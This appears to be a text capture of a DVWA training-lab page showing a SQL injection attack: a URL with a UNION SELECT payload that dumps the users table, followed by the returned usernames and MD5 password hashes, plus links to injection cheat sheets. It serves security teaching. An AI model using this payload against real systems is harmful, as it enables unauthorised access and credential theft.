 SQL Injection Attack
Vulnerability: SQL Injectio
MySQL Commands
100.84.54.90/DVWA/vulnerabilities/sqli/?id=%27UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/